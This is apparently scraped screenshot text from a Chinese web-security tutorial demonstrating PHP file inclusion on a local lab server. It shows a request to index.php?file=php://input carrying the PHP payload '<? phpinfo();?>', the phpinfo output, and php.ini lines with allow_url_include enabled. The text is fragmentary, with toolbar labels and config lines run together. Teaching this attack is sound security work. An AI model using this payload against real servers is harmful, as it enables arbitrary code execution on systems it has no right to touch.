 Load URL
Split URL
Execute
http://127.0.0.1:2500/fileinclude/index.php
?file=php://input
Post data
Referrer
0xHEX
%URL
BASE64
Post data
<? phpinfo();?>
PHP Version 5.4.45
System
Windows NT ASUS-PC 6.3
801 ; Maximum allowed size for uploaded files.
802 ; http://php.net/upload-max-filesize
803 upload_max_filesize = 2M
804
805 ; Maximum number of files that can be
806 max_file_uploads = 20
807
808 ;;;;;;;;;;;;;;;;;;
809 ; Fopen wrappers ;
810 ;;;;;;;;;;;;;;;;;;
811
812 ; Whether to allow the treatment of URLs
813 ; http://php.net/allow-url-fopen
814 allow_url_fopen = Off
815
816 ; Whether to allow include/require to open
817 ; http://php.net/allow-url-include
818 allow_url_include = On
819
820 ; Define the anonymous ftp password (your
821 ; for this is empty.
风炫安全